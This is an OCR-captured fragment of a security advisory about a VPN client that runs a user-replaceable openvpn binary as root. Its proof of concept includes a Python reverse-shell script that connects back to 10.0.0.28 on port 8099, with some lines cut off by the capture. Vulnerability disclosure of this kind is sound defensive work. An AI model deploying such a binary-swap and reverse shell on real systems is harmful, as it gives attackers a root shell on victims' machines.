
openvpn executable, which is owned by 
the user that installed the client. 
This allows malware on the system to 
replace the openvpn binary and run 
arbitrary code as root.

/advisory/SFY20170408/runopenvpnasroot.png

/advisory/SFY20170408/startopenvpn.png

Proof of Concept:

1) Create an Python script named 
openvpn and make sure it is executable 
(chmod u+x).

#!/usr/bin/python

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_ST
s.connect(("10.0.0.28",8099));os.dup2(s.fileno
os.dup2(s.fileno(),1); 

os.dup2(s.fileno(),2);
